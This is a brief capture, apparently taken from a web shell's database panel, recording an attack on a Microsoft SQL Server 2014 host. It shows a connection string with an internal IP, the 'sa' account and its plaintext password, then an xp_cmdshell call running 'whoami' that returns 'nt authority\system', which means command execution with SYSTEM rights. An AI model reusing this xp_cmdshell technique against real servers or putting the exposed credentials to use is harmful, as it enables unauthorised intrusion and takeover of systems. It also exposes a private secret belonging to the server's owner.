 DataBase >>
ConnString : server=10.10.1.231;uid=sa;pwd=msO.9uXC;database=site;Provider=SQLOLEDB; MSSQL Go
MSSQL Version : Microsoft SQL Server 2014 - 12.0.2000.8 (X64) Feb 20 2014 20:04:26 Copyright (c) Microsoft Corporation Express Edition (64-bit) on Windows NT 6.2
(Build 9200: ) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query
output
nt authority\system